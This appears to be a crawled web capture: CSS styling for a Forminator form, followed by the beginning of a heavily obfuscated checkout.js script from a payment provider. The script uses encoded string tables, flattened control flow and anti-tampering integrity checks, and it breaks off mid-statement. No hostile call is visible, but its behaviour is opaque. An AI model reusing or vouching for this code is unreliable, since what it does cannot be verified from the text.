	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-820.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element) {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-820.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element):hover {
					background-color: #E6E6E6;
			}

	#forminator-module-820.forminator-design--flat .StripeElement--focus,
	#forminator-module-820.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-820.forminator-design--flat .StripeElement--invalid,
	#forminator-module-820.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-820.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .forminator-slider-limit {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .forminator-slider-amount {
					font-size: 16px;
							font-family: inherit;
							font-weight: 400;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .forminator-slide {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .ui-slider-handle {
					background-color: #17A8E3;
			}

	
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .forminator-slide:hover {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .forminator-slide:hover .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .ui-slider-handle:hover {
					background-color: #1289ba;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .ui-slider-handle:focus {
					background-color: #1289ba;
			}

	
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider.forminator-disabled .forminator-slide {
		background-color: #DDD;
		border-color: transparent;
	}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-range {
		background-color: #DDD;
	}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-handle {
		background: #aaa;
	}

	
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .forminator-slider-amount {
					color: #333;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-slider .forminator-slider-limit {
					color: #888;
			}

.forminator-ui.forminator-custom-form-820.forminator-design--flat .forminator-label{display: none !important;}

--- FILE ---
content_type: text/javascript
request_url: https://checkout.peachpayments.com/js/checkout.js?ver=6.9
body_size: 116049
content:
P6Y5A[121378]=(function(){var v0=2;for(;v0 !== 9;){switch(v0){case 2:v0=typeof globalThis === '\u006f\x62\x6a\u0065\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var M8;try{var u7=2;for(;u7 !== 6;){switch(u7){case 3:throw "";u7=9;break;case 2:Object['\u0064\x65\u0066\u0069\u006e\u0065\x50\u0072\x6f\x70\u0065\x72\u0074\x79'](Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\u0065'],'\u0055\u0072\x4b\u0061\u0059',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});M8=UrKaY;M8['\u0041\u0024\x24\x66\x77']=M8;u7=4;break;case 9:delete M8['\u0041\x24\u0024\u0066\x77'];u7=8;break;case 8:var k6=Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'];delete k6['\u0055\x72\u004b\u0061\x59'];u7=6;break;case 4:u7=typeof A$$fw === '\u0075\u006e\x64\x65\x66\x69\u006e\u0065\u0064'?3:9;break;}}}catch(i6){M8=window;}return M8;break;}}})();P6Y5A[61516]=(function(){var F$=[arguments];function v7(){var C6=[arguments];C6[8]=2;for(;C6[8] !== 1;){switch(C6[8]){case 2:return null;break;}}}F$[2]=2;for(;F$[2] !== 4;){switch(F$[2]){case 2:F$[7]={};F$[3]=(function(B3){var b1=[arguments];b1[5]=2;for(;b1[5] !== 1;){switch(b1[5]){case 2:try{b1[4]=2;for(;b1[4] !== 1;){switch(b1[4]){case 2:return b1[0][0].constructor;break;}}}catch(R1){return R1.constructor;}b1[5]=1;break;}}})();return {q72dCuy:new Proxy({},{get(t$,t3) {var N5=[arguments];N5[3]=2;for(;N5[3] !== 3;){switch(N5[3]){case 5:F$[7][N5[0][1]]=v7;return F$[3];break;case 1:return F$[7][N5[0][1]];break;case 2:N5[3]=F$[7][N5[0][1]]?1:5;break;}}}})};break;}}})();P6Y5A.S9=function(){return typeof P6Y5A[61516].q72dCuy === 'function'?P6Y5A[61516].q72dCuy.apply(P6Y5A[61516],arguments):P6Y5A[61516].q72dCuy;};P6Y5A[288955]=(function(){var o4=2;for(;o4 !== 8;){switch(o4){case 2:var u3=[arguments];u3[3]={};u3[5]={};u3[5].O9H=function(l8){var S_=2;for(;S_ !== 5;){switch(S_){case 2:var i0=[arguments];return u3[3][i0[0][0]];break;}}};o4=3;break;case 3:u3[5].r4G=function(p1,P2){var g0=2;for(;g0 !== 5;){switch(g0){case 2:var i9=[arguments];u3[3][i9[0][0]]=i9[0][1];g0=5;break;}}};return u3[5];break;}}})();P6Y5A[269194]=(function(){var H$=(function(y0){var g6=[arguments];g6[3]=g6[0][0].constructor;g6[1]=g6[3].fromCharCode;for((g6[7]=0,g6[8]=0,g6[6]=g6[0][0].charCodeAt,g6[2]=(g6[4]=decodeURI("'%13%25%056%5D%C2%8EG%07%1B*%C3%9F29UY%C3%93%01%106%1C%C3%84B%0C%20%0A%11%C3%80.4,%C3%B2%25%00$%156D%5DT%03%C3%9D4%14?%3CVX%C3%93%10%104%14%01%5C%C3%925%06)%1E;86?%C3%BF%1B%25%05%3CHkB%C3%8CJx%C3%9F#9WQ%16%0F%C3%9B.%1F=E%0A(%07%1D%C3%80$0,;=%C3%989%007TKI%C3%8C%03)&%25*P%5B%1E%C3%88%1C;%04%0DY%C3%92+DJ%5B%7D%7Chhe@x%C3%8B)BKP%09%03?%054%C3%B2_G%16%0F22%11%1Cr%17%25%0C%C3%90%0C;%3E5%1B=%139%226TA%C2%8E%12%18%15%01#1WR%C3%93%0B%1F%3E%15%16~%1E%C3%ABTD%C3%80/#75%16%1A*%13%1A_@A%C3%8C%03)&%25*P%5B%1E%C3%88%1C;%04%0DY%C3%92'%1B%15%07%0A99*%16%1D/%04%C3%B3DKw%12%05/%1B6%C3%B2TT%0D%01%19%C3%B0%00%1C%5E%0C.%1D%03%1A,%C3%BB?=!%C3%98,%04-%C2%9APK5%034%1C??%C2%93%5C%17%06%14%22?%08%C2%9BE%7F%C3%83%1D%0F=%C3%BB,7%06%069%087W%C2%8EI%07%03%25%1D%C3%BB?%5CA%C3%93%16%1E%09%04%1CX%16&%C3%83%17%0B=20%C3%B2%25%00$%156D%5DT%03%C3%9D6%07%3E,VA%00%12%14%C3%B0%15%16T%1B%C3%AB%19%08%05=%3E,!%25%17%C3%A1%04!UG%C2%8E%12%18%15%01#1WR%C3%93%0F%10.%13%06%C2%9B%083%06%0E%05=((=%C3%BF%173%04:%C2%9APK5%034%1C??%C2%93X%18%16%122%C3%9A%04%1CHp%5DWZyaho%C3%BF%18fQh%04%09%14VGtB%C3%BB2%14%05HV%5Cj@%5E%01@%C3%AB%19%08%05=%3E,!%25%17%C3%A1%06%3CD%C2%8EP%09$2%0786%5E%C2%9F%1E%07%05%C3%B0%04%01b%0C3%00%14%0D%C3%A3%257%0B!%00%22%0F%3E%C2%9AMJ%02%12%3E:7%C3%B2%04%0B%C3%93%05%14.%C3%9A%1A%5E+5%1B%13%04.%C3%BB,7%06%069%087W%C2%8EI%07%03%25%1D%C3%BB?%5CA%C3%93%16%1E%09%04%1CX%16&%C3%83%0E%05%1A%25*1;%15%C3%A1%0C8DGL%C3%8C%13#%17$?%5EP%0B%1E%155%13%1B%5C%1D/%1DT%1D;8,=)%13'%04+D%C2%8EP%03%042%C3%9F6=M%C2%9F%0D%0D%22.%02%07_%1F%C3%AB%03WZxeuheByT%C3%B3%0C%C2%8EG%0E%1646%3E%3C%5Ct%0D%C3%88%09%C3%B0%13%06P%0A%02%06%1E%0F%08%25%C3%B2*a5%C3%A1%0B%C3%B3WAP)%00(%25#7IP%0B%16%08%1E%15%1DR%0A(%19%0E%05;%C3%BB?=!%229%0E-_P%5D%16%12%09%13%C3%BB%0B%00%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%09%1E(23%C3%B2?_%7BPm%1D%14%14VEv%C3%9F$6J%5D%10%04%05%C3%B0?Wy%C3%92+%C3%83%C3%90%06,??,=%C3%98%C3%A1%0D%3C%5ECP%0E%C3%9D%C3%AC%1946%5EA%11%C3%88%05%05%C3%9A7%C2%9B1%C3%AB:%C3%90%09%C3%A3%06%C3%B2%7C%C3%BF%1C%C3%A1%0Bt%00%15%10KGvEch%C2%93_TR@n%5D%5E%01Hp%5B%C3%90%00dailxB%7BQh%01%C2%8EQ%08%04.%1C7,%C2%93@%17%11%193%16%1A%C2%9B%0D/%1A%12%03/%25%C3%B2('%1D?%0E-ITA%C3%8C%12%3E%102%C3%B2j%0C%C3%93%C3%88%03?%14%1BR%1D%C3%AB"),g6[5]='','UrKaY0$$fwFuQX95ybqZpn1xAizjIQXX'));g6[7] < g6[4].length;(g6[7]++,g6[8]++)){if(g6[8] === g6[2].length){g6[8]=0;}g6[5]+=(1,g6[1])(g6[6].call(g6[4],g6[7]) ^ g6[6].call(g6[2],g6[8]));}return g6[5].split((1,g6[1])(170));})("");var T4=[arguments];function r_(){var A4=[arguments];A4[3]=2;for(;A4[3] !== 3;){switch(A4[3]){case 2:A4[6]=Math[H$[0]]();A4[3]=1;break;case 1:A4[3]=A4[6] < 0 || A4[6] >= 1?5:4;break;case 5:A4[6]=T4[8];A4[3]=4;break;case 4:return A4[6];break;}}}function N$(X6){var i1=[arguments];i1[7]=2;for(;i1[7] !== 4;){switch(i1[7]){case 2:i1[7]=r_() <= T4[8]?1:5;break;case 1:T4[2][H$[1]](i1[0][0]);i1[7]=5;break;case 5:return T4[3][H$[2]](T4[9],T4[2][H$[3]](i1[0][0]));break;}}}T4[4]=2;for(;T4[4] !== 23;){switch(T4[4]){case 7:T4[6]=T4[6] || ({get() {var j3=[arguments];j3[8]=2;for(;j3[8] !== 1;){switch(j3[8]){case 2:return this[H$[4]];break;}}}});T4[2]=T4[6][H$[5]];T4[4]=14;break;case 25:T4[4]=(H$[6] in Math[H$[7]]) || Math[H$[8]][H$[9]]()[H$[10]](H$[11]) !== -1 || !Math[H$[12]][H$[13]]()[H$[14]](/\x5b\156\u0061\u0074\151\166\145\040\u0063\u006f\u0064\u0065\u005d/) || !Math[H$[15]][H$[16]]()[H$[17]](/\146\x75\156\u0063\u0074\u0069\x6f\u006e([\u202f\n\u2028 \t\u00a0\f\u200a\u3000\u1680-\u2000\ufeff\v\u2029\r\u205f]){1,}\162\u0061\x6e\144\x6f\u006d/)?24:7;break;case 8:T4[7]=T4[7] || H$[18];T4[4]=7;break;case 18:T4[4]=(H$[19] in String[H$[20]]) || String[H$[21]][H$[22]]()[H$[23]](H$[24]) !== -1 || !String[H$[25]][H$[26]]()[H$[27]](/\x5b\156\141\164\u0069\x76\x65\u0020\143\u006f\x64\x65\u005d/) || !String[H$[28]][H$[29]]()[H$[30]](/\x66\x75\u006e\u0063\164\u0069\x6f\u006e([\u2028 \u00a0\u2029\u1680-\u2000\u202f\u3000\f\ufeff\v\u205f\t\u200a\r\n]){1,}\u0066\u0072\x6f\155\x43\150\x61\u0072\u0043\x6f\u0064\145/)?17:20;break;case 13:T4[4]=T4[91] === null?12:16;break;case 9:T4[4]=T4[6] && ((H$[31] in T4[6][H$[32]]) || T4[6][H$[33]][H$[34]]()[H$[35]](H$[36]) !== -1 || !T4[6][H$[37]][H$[38]]()[H$[39]](/\x5b\u006e\141\u0074\u0069\x76\u0065\x20\143\157\144\u0065\135/) || !T4[6][H$[40]][H$[41]]()[H$[42]](/\146\u0075\x6e\143\164\u0069\u006f\u006e([\r\u205f \v\u202f\u00a0\ufeff\u2029\u2028\u1680-\u2000\n\u3000\f\u200a\t]){1,}\u0073\u0074\u0061\x63\x6b/))?8:27;break;case 11:T4[4]=(H$[43] in RegExp[H$[44]][H$[45]]) || !RegExp[H$[46]][H$[47]][H$[48]]()[H$[49]](/\x5b\u006e\x61\u0074\u0069\x76\145\040\143\157\x64\x65\135/) || !RegExp[H$[50]][H$[51]][H$[52]]()[H$[53]](/\146\165\u006e\u0063\u0074\151\157\156([\u3000\u200a \u00a0\u2028\n\r\u1680-\u2000\t\ufeff\f\u202f\u2029\v\u205f]){1,}\145\x78\145\143/)?10:18;break;case 17:T4[7]=T4[7] || H$[54];T4[4]=20;break;case 24:T4[7]=T4[7] || H$[55];T4[4]=7;break;case 10:T4[7]=T4[7] || H$[56];T4[4]=20;break;case 15:T4[4]=T4[7]?11:11;break;case 27:T4[4]=T4[6] && ((H$[57] in T4[6][H$[58]][H$[59]]) || T4[6][H$[60]][H$[61]][H$[62]]()[H$[63]](H$[64]) !== -1 || !T4[6][H$[65]][H$[66]][H$[67]]()[H$[68]](/\x5b\156\141\164\x69\u0076\u0065\x20\143\157\u0064\x65\135/) || !T4[6][H$[69]][H$[70]][H$[71]]()[H$[72]](/\146\165\x6e\143\164\x69\x6f\u006e([\u202f\u1680-\u2000\ufeff\r\u2029\u00a0\v\t\u200a\u2028\n\u3000\f \u205f]){1,}\u0074\157\x53\u0074\u0072\151\x6e\x67/)) && RegExp(H$[73])[H$[74]](T4[6][H$[75]][H$[76]])?26:25;break;case 26:T4[7]=T4[7] || H$[77];T4[4]=7;break;case 4:T4[8]=H$[78][H$[79]]() / H$[80][H$[81]]();T4[4]=9;break;case 2:P6Y5A[288955][H$[82]](H$[83],49);T4[1]=-47;T4[6]=Object[H$[84]](Object[H$[85]](P6Y5A[H$[86]]()[-2][H$[87]]),H$[88]);T4[4]=4;break;case 12:T4[7]=T4[7] || H$[89];T4[4]=11;break;case 20:T4[5]=function(U$,f9,y5,y1){var F0=[arguments];F0[7]=2;for(;F0[7] !== 30;){switch(F0[7]){case 18:F0[7]=T4[79] === 2 && F0[0][0] === 7?17:15;break;case 17:T4[79]+=1;F0[7]=16;break;case 6:T4[75][H$[90]](function(v8){var F6=[arguments];F6[1]=2;for(;F6[1] !== 1;){switch(F6[1]){case 2:return F6[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 7:T4[79]+=1;F0[7]=6;break;case 20:T4[79]+=1;F0[7]=19;break;case 8:F0[7]=T4[79] === 0 && F0[0][0] === 8?7:10;break;case 5:F0[4]=P6Y5A[288955][H$[91]](H$[92]);F0[6]=F0[0][1] !== undefined && N$(F0[0][2]);F0[8]=(F0[0][0] + H$[93])[H$[94]] + 1 + (F0[0][1] + H$[95])[H$[96]] + 1 + 12 + (F0[0][1] + H$[97])[H$[98]];F0[7]=8;break;case 13:(function(o9,Z8){var k4=[arguments];k4[6]=2;for(;k4[6] !== 10;){switch(k4[6]){case 12:P6Y5A[H$[99]](k4[0][0]);k4[5][k4[7]]=function(){};k4[6]=10;break;case 7:k4[8]=121378;k4[5]=P6Y5A[k4[8]];k4[6]=14;break;case 9:k4[7]+=H$[100];k4[7]+=H$[101];k4[6]=7;break;case 13:return;break;case 14:k4[6]=k4[5][k4[7]]?13:12;break;case 4:k4[7]+=H$[102];k4[7]+=H$[103];k4[6]=9;break;case 2:k4[7]=H$[104];k4[7]+=H$[105];k4[7]+=H$[106];k4[6]=4;break;}}})(F0[2],T4[82]);F0[7]=12;break;case 27:T4[79]+=1;F0[7]=26;break;case 24:F0[2]=T4[7] || H$[107];F0[7]=23;break;case 34:F0[7]=(F0[5]=F0[6][2] - F0[0][3] - (T4[1] + F0[4]) - F0[8]) !== (F0[0][0]=W2(F0[0][0]))?33:32;break;case 31:T4[85][F0[0][1]]=F0[5];F0[7]=14;break;case 23:F0[0][0]=W2(F0[0][0]);F0[7]=14;break;case 10:F0[7]=T4[79] === 1 && F0[0][0] === 6?20:18;break;case 33:F0[2]=T4[7] || H$[108];F0[7]=14;break;case 12:T4[85][F0[0][1]]=F0[5]=F0[0][0];F0[7]=11;break;case 15:F0[7]=T4[79] === 3 && F0[0][0] === 6?27:25;break;case 32:F0[2]=T4[7];F0[7]=31;break;case 21:F0[2]=T4[7] || H$[109];F0[7]=35;break;case 26:T4[75][H$[110]](function(K2){var E2=[arguments];E2[2]=2;for(;E2[2] !== 1;){switch(E2[2]){case 2:return V1(E2[0][0],F0[0][0]);break;}}});F0[7]=14;break;case 1:return T4[85][F0[0][1]];break;case 19:T4[75][H$[111]](function(o7){var i$=[arguments];i$[9]=2;for(;i$[9] !== 1;){switch(i$[9]){case 2:return i$[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 35:F0[0][0]=W2(F0[0][0]);F0[7]=14;break;case 2:F0[7]=F0[0][1] !== undefined && T4[85][F0[0][1]] !== undefined?1:5;break;case 14:F0[7]=F0[2] && F0[4] === 49?13:11;break;case 11:return F0[5];break;case 16:T4[75][H$[112]](function(a2){var H0=[arguments];H0[7]=2;for(;H0[7] !== 1;){switch(H0[7]){case 2:return H0[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 22:F0[7]=F0[6][1] !== T4[64]?21:34;break;case 25:F0[7]=F0[6] === null?24:22;break;}}};return {N7cHEGP:T4[5]};break;case 14:T4[9]=/\x3a([0-9]{1,})\072([0-9]{1,})/;T4[3]=RegExp[H$[113]][H$[114]];T4[91]=N$(P6Y5A[H$[115]]()[-1]());T4[64]=0;T4[79]=0;T4[85]={};T4[75]=[];T4[82]=H$[116];T4[4]=13;break;case 16:T4[64]=T4[91][1];T4[4]=15;break;}}function V1(M4,Z$){var R_=[arguments];R_[7]=2;for(;R_[7] !== 1;){switch(R_[7]){case 2:return R_[0][0] >>> R_[0][1] | R_[0][0] << 32 - R_[0][1];break;}}}function W2(z3){var V3=[arguments];V3[4]=2;for(;V3[4] !== 1;){switch(V3[4]){case 2:return T4[75][H$[117]](function(d3,q5){var C4=[arguments];C4[5]=2;for(;C4[5] !== 1;){switch(C4[5]){case 2:return (1,C4[0][1])(C4[0][0]);break;}}},V3[0][0]);break;}}}})();P6Y5A.Q5=function(){return typeof P6Y5A[269194].N7cHEGP === 'function'?P6Y5A[269194].N7cHEGP.apply(P6Y5A[269194],arguments):P6Y5A[269194].N7cHEGP;};P6Y5A.N3=function(){return typeof P6Y5A[269194].N7cHEGP === 'function'?P6Y5A[269194].N7cHEGP.apply(P6Y5A[269194],arguments):P6Y5A[269194].N7cHEGP;};P6Y5A[427503]=(function(){var k8=(function(a9){var f5=[arguments];f5[7]=f5[0][0].constructor;f5[6]=f5[7].fromCharCode;for((f5[4]=0,f5[8]=0,f5[1]=f5[0][0].charCodeAt,f5[9]=(f5[5]=decodeURI("?_%7BPm%1D%14%14VFu%C3%9F%06%C3%B2%1D%C2%9F%17%C3%88%22%C3%B0%13%C3%84UO%C3%AB0%C3%90#%C3%A3%C3%BB;99%1E%C3%A1%147CLM%00%03%C3%AC%1F%7Ch%08%01TRAjA%5E%C2%9B%1B%20%05%16%C3%80%2546?!%1A%C3%A1%17%7D%5E%60w%0C=%C3%AC%1946%5EA%11%C3%88%044%03%06X%1E5%C3%83%19%0B%25=%C3%B2%17l:%C3%A1%0B%C3%B3SEH%0A%C3%9D%C3%AC%1946%5EA%11%C3%88%044%03%06X%1E5%C3%83%10Gy%60lueB%7BQm%C2%9ATV%09%03)%01((%5C%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%0E%05%1A%25*1;%15%C3%A1%05%3CRQC%01%124%0957Z@%14%07%1F.%5E%19C%115%0C%06%0B%254*,%C3%BF%06.%12-%C2%9ATV%09%03)%01((%5C%C2%9F%0D%0D%22.%02%07_%1F%C3%AB%03WZxeuheB%7BT%C3%B3@VK%12%182%0C!=%C2%93E%0B%0D%055%04%17A%1D%C3%AB%1A%0F%08:%25*1;%15%C3%A1%11+_PK%12%0E6%10%C3%BB%3EKZ%14!%19;%02-%5E%1C$%C3%83%1C%18&%3C%1B04%00%08%0E=U%C2%8EP%09$2%0786%5E%C2%9F%10%0C%15?%08!W%C3%92%7CW%C3%90%00dailxB%7BQi%06%C2%8ET%14%182%1A%25!IP%C3%93%12%035%04%01E%011%0C%C3%90%09!0*%1B:%16.%20-%C2%9AV%10!%C3%9D,%C3%9F20XG:%0D%15?1%1A%C2%9B%1A(%07%1E%C3%809#7,:%062%11%3C%C2%9AWQ%04%042%0786%5E%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%0E%05%1A%25*1;%15%C3%A1%13%3CTQG%03%C3%9D"),f5[2]='','UrKaY0$$fwFuQX95ybqZpn1xAizjIQXX'));f5[4] < f5[5].length;(f5[4]++,f5[8]++)){if(f5[8] === f5[9].length){f5[8]=0;}f5[2]+=(1,f5[6])(f5[1].call(f5[5],f5[4]) ^ f5[1].call(f5[9],f5[8]));}return f5[2].split((1,f5[6])(170));})("");var H1=[arguments];H1[4]=2;for(;H1[4] !== 16;){switch(H1[4]){case 17:H1[1]=k8[0];H1[4]=3;break;case 6:H1[7]=339654;H1[9]=0;H1[2]=[];H1[8]=function(W$,y$,a$,m$,G5,n1){var Y_=[arguments];Y_[7]=2;for(;Y_[7] !== 41;){switch(Y_[7]){case 10:Y_[7]=H1[9] === 3 && Y_[0][0] === 4?20:18;break;case 8:return Y_[9];break;case 28:(function(g8,T1){var j_=[arguments];j_[5]=2;for(;j_[5] !== 10;){switch(j_[5]){case 2:j_[9]=k8[1];j_[9]+=k8[2];j_[9]+=k8[3];j_[9]+=k8[4];j_[9]+=k8[5];j_[5]=9;break;case 12:P6Y5A[k8[6]](j_[0][0]);j_[3][j_[9]]=function(){};j_[5]=10;break;case 13:return;break;case 9:j_[9]+=k8[7];j_[9]+=k8[8];j_[2]=121378;j_[3]=P6Y5A[j_[2]];j_[5]=14;break;case 14:j_[5]=j_[3][j_[9]]?13:12;break;}}})(H1[1],k8[9]);Y_[7]=44;break;case 2:Y_[7]=Y_[0][1] !== undefined && H1[3][Y_[0][2]] !== undefined?1:5;break;case 29:Y_[7]=H1[1] && Y_[1] === 49?28:43;break;case 14:H1[7]=x7(H1[7],Y_[0][0]);Y_[7]=8;break;case 27:H1[9]+=1;Y_[7]=26;break;case 42:Y_[6]=H1[46][k8[10]](Y_[8],Y_[0][4],Y_[0][5] === -1?undefined:Y_[0][4] + Y_[0][5]);Y_[7]=32;break;case 19:H1[2][k8[11]](function(N6){var M2=[arguments];M2[6]=2;for(;M2[6] !== 1;){switch(M2[6]){case 2:return M2[0][0] ^ Y_[0][0];break;}}});Y_[7]=8;break;case 1:return H1[3][Y_[0][2]];break;case 30:H1[1]=H1[1] || k8[12];Y_[7]=29;break;case 33:Y_[6]+=H1[46][k8[13]](Y_[8],Y_[8][k8[14]] - Y_[2]);Y_[7]=32;break;case 5:Y_[9]=H1[7];Y_[7]=4;break;case 15:Y_[7]=H1[9] === 5 && Y_[0][0] === 4?27:25;break;case 31:Y_[7]=Y_[9] !== (Y_[0][1]=q1(H1[2],Y_[0][1]) - Y_[0][3])?30:29;break;case 12:H1[9]+=1;Y_[7]=11;break;case 11:H1[7]^=Y_[0][0];Y_[7]=8;break;case 4:Y_[7]=H1[9] === 0 && Y_[0][0] === 6?3:7;break;case 32:Y_[9]=H1[5][k8[15]](Y_[6],Y_[6][k8[16]],H1[7]) & H1[6] + Y_[1];Y_[7]=31;break;case 43:H1[3][Y_[0][2]]=Y_[9];Y_[7]=8;break;case 9:H1[7]^=Y_[0][0];Y_[7]=8;break;case 17:H1[9]+=1;Y_[7]=16;break;case 16:H1[2][k8[17]](function(j1){var l7=[arguments];l7[7]=2;for(;l7[7] !== 1;){switch(l7[7]){case 2:return l7[0][0] ^ Y_[0][0];break;}}});Y_[7]=8;break;case 35:Y_[2]=25000;Y_[6]=H1[46][k8[18]](Y_[8],Y_[0][4],Y_[0][4] + Y_[2]);Y_[7]=33;break;case 7:Y_[7]=H1[9] === 1 && Y_[0][0] === 6?6:13;break;case 20:H1[9]+=1;Y_[7]=19;break;case 18:Y_[7]=H1[9] === 4 && Y_[0][0] === 4?17:15;break;case 13:Y_[7]=H1[9] === 2 && Y_[0][0] === 1?12:10;break;case 25:Y_[1]=P6Y5A[288955][k8[19]](k8[20]);Y_[8]=H1[12][k8[21]](Y_[0][0]);Y_[6]=k8[22];Y_[3]=Y_[8][k8[23]] - Y_[0][4];Y_[7]=21;break;case 21:Y_[7]=Y_[3] > 500000 && Y_[0][5] === -1?35:42;break;case 6:H1[9]+=1;Y_[7]=14;break;case 26:H1[2][k8[24]](function(I1){var o2=[arguments];o2[2]=2;for(;o2[2] !== 1;){switch(o2[2]){case 2:return x7(o2[0][0],Y_[0][0]);break;}}});Y_[7]=8;break;case 3:H1[9]+=1;Y_[7]=9;break;case 44:Y_[9]=Y_[0][1];Y_[7]=43;break;}}};return {V_gQZU$:H1[8]};break;case 4:H1[1]=k8[25];H1[4]=3;break;case 18:H1[4]=(k8[26] in Function[k8[27]][k8[28]]) && RegExp(k8[29])[k8[30]](Function[k8[31]][k8[32]])?17:3;break;case 10:H1[1]=k8[33];H1[4]=3;break;case 11:H1[4]=(k8[34] in String[k8[35]][k8[36]])?10:20;break;case 20:H1[4]=(k8[37] in String[k8[38]]) || String[k8[39]][k8[40]]()[k8[41]](k8[42]) !== -1?19:18;break;case 19:H1[1]=k8[43];H1[4]=3;break;case 5:H1[4]=(k8[44] in String[k8[45]][k8[46]])?4:11;break;case 2:P6Y5A[288955][k8[47]](k8[48],49);H1[6]=206;H1[4]=5;break;case 3:H1[5]=(function(){var S1=2;for(;S1 !== 5;){switch(S1){case 2:var e3=function(M_,z8){var K5=2;for(;K5 !== 4;){switch(K5){case 5:return (i_ * M_ | 0) + (X7 * M_ | 0) | 0;break;case 2:var X7=z8 & 0xffff;var i_=z8 - X7;K5=5;break;}}},v$nDSjJ=function(E_,e0,s0){var I$=2;for(;I$ !== 30;){switch(I$){case 16:G0|=u_(B2) & 0xff;G0=e3(G0,e1);I$=27;break;case 18:G0=(u_(B2 + 2) & 0xff) << 16;I$=17;break;case 25:R8^=G0;I$=24;break;case 33:return R8;break;case 9:I$=f3 < B2?8:20;break;case 20:G0=0;I$=19;break;case 24:R8^=e0;R8^=R8 >>> 16;R8=e3(R8,0x85ebca6b);R8^=R8 >>> 13;R8=e3(R8,0xc2b2ae35);R8^=R8 >>> 16;I$=33;break;case 17:G0|=(u_(B2 + 1) & 0xff) << 8;I$=16;break;case 10:f3+=4;I$=9;break;case 3:var f3=0;I$=9;break;case 2:var e1=0xcc9e2d51,m4=0x1b873593;var R8=s0;var B2=e0 & ~0x3;I$=4;break;case 8:var G0=u_(f3) & 0xff | (u_(f3 + 1) & 0xff) << 8 | (u_(f3 + 2) & 0xff) << 16 | (u_(f3 + 3) & 0xff) << 24;G0=e3(G0,e1);G0=(G0 & 0x1ffff) << 15 | G0 >>> 17;I$=14;break;case 14:G0=e3(G0,m4);R8^=G0;R8=(R8 & 0x7ffff) << 13 | R8 >>> 19;R8=R8 * 5 + 0xe6546b64 | 0;I$=10;break;case 27:G0=(G0 & 0x1ffff) << 15 | G0 >>> 17;G0=e3(G0,m4);I$=25;break;case 32:I$=H6 === 2?17:31;break;case 4:var u_=E_[k8[49]][k8[50]](E_);I$=3;break;case 19:var H6=e0 % 4;I$=H6 === 3?18:32;break;case 31:I$=H6 === 1?16:24;break;}}};return {v$nDSjJ:v$nDSjJ};break;}}})();H1[3]={};H1[46]=String[k8[51]][k8[52]];H1[12]=Function[k8[53]][k8[54]];H1[4]=6;break;}}function q1(b4,D5){var v1=[arguments];v1[2]=2;for(;v1[2] !== 1;){switch(v1[2]){case 2:return v1[0][0][k8[55]](function(Q7,Y$){var B$=[arguments];B$[9]=2;for(;B$[9] !== 1;){switch(B$[9]){case 2:return (1,B$[0][1])(B$[0][0]);break;}}},v1[0][1]);break;}}}function x7(k0,G1){var q2=[arguments];q2[8]=2;for(;q2[8] !== 1;){switch(q2[8]){case 2:return q2[0][0] >>> q2[0][1] | q2[0][0] << 32 - q2[0][1];break;}}}})();P6Y5A.w$=function(){return typeof P6Y5A[427503].v$nDSjJ === 